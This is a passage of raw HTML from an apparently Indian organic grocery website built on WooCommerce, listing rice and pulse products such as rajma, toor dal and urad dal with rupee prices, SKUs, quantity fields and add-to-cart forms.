			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="salePrice card-text num_text float-left mr-2 mr-sm-2 lineStrike">₹ 547/-</p>
                <p class="salePrice card-text num_text float-left">₹ 520/-</p>
						<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="1564" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA5555</span></span>

	
	<span class="posted_in">Categories: <a href="https://organicshandy.com/organic-products/dals-pulses/" rel="tag">Pulses</a>, <a href="https://organicshandy.com/organic-products/rice/" rel="tag">Rice</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid displayNoneDesktop">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/rice/combo1-idly-rice-urad-whole/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/12/offer-1-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="Organic Product" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/12/offer-1-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/12/offer-1-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/12/offer-1-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/12/offer-1-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/rice/combo1-idly-rice-urad-whole/">
Combo1 &#8211; Idly Rice + Urad dal - 7 kg</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">5kg Idly Rice + 2kg Urad Whole White</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/rice/combo1-idly-rice-urad-whole/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ff707417aa">Combo1 - Idly Rice + Urad dal quantity</label>
		<input
			type="number"
			id="quantity_696ff707417aa"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="salePrice card-text num_text float-left mr-2 mr-sm-2 lineStrike">₹ 830/-</p>
                <p class="salePrice card-text num_text float-left">₹ 789/-</p>
						<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="1557" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA4444</span></span>

	
	<span class="posted_in">Categories: <a href="https://organicshandy.com/organic-products/breakfast/" rel="tag">Breakfast</a>, <a href="https://organicshandy.com/organic-products/dals-pulses/" rel="tag">Pulses</a>, <a href="https://organicshandy.com/organic-products/rice/" rel="tag">Rice</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      				      	</div>
			    </div>
		    	<section id="demos" class="d-none d-sm-none d-md-block">
                    <div class="row justify-content-center">
                        <div class="col-sm-12">
	                        		                            <div class="owl-carousel product_carousel owl-theme ">
		                                								        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/dals-pulses/mixed-dal/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2020/04/Mixed-Dal-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2020/04/Mixed-Dal-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2020/04/Mixed-Dal-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2020/04/Mixed-Dal-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2020/04/Mixed-Dal-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/dals-pulses/mixed-dal/">
Mixed Dal - 500 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Mix of dals</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/dals-pulses/mixed-dal/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ff70741e33">Mixed Dal quantity</label>
		<input
			type="number"
			id="quantity_696ff70741e33"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 110/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="2620" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA2062</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/dals-pulses/" rel="tag">Pulses</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/dals-pulses/rajma-kidney-beans/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/Rajma-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="rajma / kidney beans" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/Rajma-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/Rajma-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/Rajma-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/Rajma-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/dals-pulses/rajma-kidney-beans/">
Rajma Organic | Pure Kidney beans</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Rajma from Uttarakhand. Cooks very well</p>      </div>
  		<div class="fr_wt_qt">
        
<form class="variations_form cart" action="https://organicshandy.com/product/dals-pulses/rajma-kidney-beans/" method="post" enctype='multipart/form-data' data-product_id="723" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;250-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69,&quot;display_regular_price&quot;:69,&quot;image&quot;:{&quot;title&quot;:&quot;Rajma&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma.jpg&quot;,&quot;alt&quot;:&quot;rajma \/ kidney beans&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:946,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;69&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA206&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1878,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;250&quot;,&quot;weight_html&quot;:&quot;250 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;500-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:135,&quot;display_regular_price&quot;:135,&quot;image&quot;:{&quot;title&quot;:&quot;Rajma&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma.jpg&quot;,&quot;alt&quot;:&quot;rajma \/ kidney beans&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Rajma-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:946,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;135&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA206&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1879,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;500&quot;,&quot;weight_html&quot;:&quot;500 g&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
				<tr>
					<td>
						<div class="clearfix gmsNquantDiv">
																							<div class="value float-left">
									<!-- <p class="quantityFiled">&nbsp;</p> -->
									<select id="pa_organic" class="sel_num form-control" name="attribute_pa_organic" data-attribute_name="attribute_pa_organic" data-show_option_none="yes"><option value="">Choose your options</option><option value="250-gm" >250 gm</option><option value="500-gm"  selected='selected'>500 gm</option></select><a class="reset_variations d-none" href="#">Clear</a>								</div>
														<div class="float-right">
								<div class="single_variation_wrap">
									<div class="woocommerce-variation single_variation"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ff70743318">Rajma Organic | Pure Kidney beans quantity</label>
		<input
			type="number"
			id="quantity_696ff70743318"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	

	
	<input type="hidden" name="add-to-cart" value="723" />
	<input type="hidden" name="product_id" value="723" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

<div class="bg_org_btn contentAddBtn">

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
</div>								</div>
							</div>
						</div>
					</td>
				</tr>
			</tbody>
		</table>

		
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA206</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/dals-pulses/" rel="tag">Pulses</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/dals-pulses/organic-toor-dhal/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/Toor-Dhal-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="Organic-Toor-Dhal" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/Toor-Dhal-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/Toor-Dhal-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/Toor-Dhal-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/Toor-Dhal-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/dals-pulses/organic-toor-dhal/">
Toor Dal (semi-polished)</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Organic Desi Toor Dhal</p>      </div>
  		<div class="fr_wt_qt">
        
<form class="variations_form cart" action="https://organicshandy.com/product/dals-pulses/organic-toor-dhal/" method="post" enctype='multipart/form-data' data-product_id="707" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;500-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:111,&quot;display_regular_price&quot;:121,&quot;image&quot;:{&quot;title&quot;:&quot;Toor Dhal&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal.jpg&quot;,&quot;alt&quot;:&quot;Organic-Toor-Dhal&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:930,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;121&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;111&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA556&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3177,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;500&quot;,&quot;weight_html&quot;:&quot;500 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;1kg&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:220,&quot;display_regular_price&quot;:240,&quot;image&quot;:{&quot;title&quot;:&quot;Toor Dhal&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal.jpg&quot;,&quot;alt&quot;:&quot;Organic-Toor-Dhal&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Toor-Dhal-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:930,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;240&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;220&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA556&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3176,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1000&quot;,&quot;weight_html&quot;:&quot;1000 g&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
				<tr>
					<td>
						<div class="clearfix gmsNquantDiv">
																							<div class="value float-left">
									<!-- <p class="quantityFiled">&nbsp;</p> -->
									<select id="pa_organic" class="sel_num form-control" name="attribute_pa_organic" data-attribute_name="attribute_pa_organic" data-show_option_none="yes"><option value="">Choose your options</option><option value="1kg"  selected='selected'>1 kg</option><option value="500-gm" >500 gm</option></select><a class="reset_variations d-none" href="#">Clear</a>								</div>
														<div class="float-right">
								<div class="single_variation_wrap">
									<div class="woocommerce-variation single_variation"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ff70744857">Toor Dal (semi-polished) quantity</label>
		<input
			type="number"
			id="quantity_696ff70744857"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	

	
	<input type="hidden" name="add-to-cart" value="707" />
	<input type="hidden" name="product_id" value="707" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

<div class="bg_org_btn contentAddBtn">

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
</div>								</div>
							</div>
						</div>
					</td>
				</tr>
			</tbody>
		</table>

		
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA556</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/dals-pulses/" rel="tag">Pulses</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/dals-pulses/organic-urad-dal-white-whole/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/Urad-Whole-white-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="Urad-Whole-white" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/Urad-Whole-white-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/Urad-Whole-white-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/Urad-Whole-white-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/Urad-Whole-white-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/dals-pulses/organic-urad-dal-white-whole/">
Urad Whole (white) skinless</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Organic Urad Whole Skinless, Ullundu (Tamil)</p>      </div>
  		<div class="fr_wt_qt">
        
<form class="variations_form cart" action="https://organicshandy.com/product/dals-pulses/organic-urad-dal-white-whole/" method="post" enctype='multipart/form-data' data-product_id="711" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;500-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:111,&quot;display_regular_price&quot;:111,&quot;image&quot;:{&quot;title&quot;:&quot;Urad Whole white&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white.jpg&quot;,&quot;alt&quot;:&quot;Urad-Whole-white&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Urad-Whole-white-133x133.jpg 133w, 